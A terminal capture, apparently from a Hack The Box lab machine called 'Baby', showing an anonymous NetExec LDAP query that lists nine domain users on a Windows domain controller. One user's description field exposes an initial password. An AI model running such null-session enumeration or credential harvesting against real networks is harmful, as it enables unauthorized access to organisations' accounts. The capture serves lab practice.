 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
#nxc ldap baby.vl -u '' -p '' --users
LDAP 10.129.234.71 389 BABYDC [*] Windows Server 2022 Build 20348 (name:BABYDC) (domain:baby.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.71 389 BABYDC [+] baby.vl\:
LDAP 10.129.234.71 389 BABYDC [*] Enumerated 9 domain users: baby.vl
LDAP 10.129.234.71 389 BABYDC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.234.71 389 BABYDC Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.234.71 389 BABYDC Jacqueline.Barnett 2021-11-21 20:41:03 0
LDAP 10.129.234.71 389 BABYDC Ashley.Webb 2021-11-21 20:41:03 0
LDAP 10.129.234.71 389 BABYDC Hugh.George 2021-11-21 20:41:03 0
LDAP 10.129.234.71 389 BABYDC Leonard.Dyer 2021-11-21 20:41:03 0
LDAP 10.129.234.71 389 BABYDC Connor.Wilkinson 2021-11-21 20:41:08 0
LDAP 10.129.234.71 389 BABYDC Joseph.Hughes 2021-11-21 20:41:08 0
LDAP 10.129.234.71 389 BABYDC Kerry.Wilson 2021-11-21 20:41:08 0
LDAP 10.129.234.71 389 BABYDC Teresa.Bell 2021-11-21 20:44:37 0 Set initial password to BabyStart123!